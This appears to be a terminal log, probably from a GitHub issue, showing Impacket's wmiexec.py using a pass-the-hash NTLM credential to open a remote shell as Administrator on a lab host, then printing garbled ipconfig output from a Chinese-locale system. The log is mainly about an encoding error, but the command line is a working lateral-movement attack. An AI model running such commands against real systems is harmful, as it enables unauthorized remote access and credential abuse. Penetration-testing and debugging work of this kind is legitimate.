 root@kali:~/github/impacket-master/examples# python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:161
cff084477fe596a5db81874498a24 Administrator@10.10.10.10
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP ����
���������� Ethernet0:
�����ض��� DNS ��׺ . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::39e1:b031:bc78:5b2c%12
IPv4 �� . . . . . . . . . . . . : 10.10.10.10
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 10.10.10.1
���������� isatap.{A5CDA27E-AD13-448E-9EAA-DACE69D64EAE}:
ý��״  . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . :
C:\>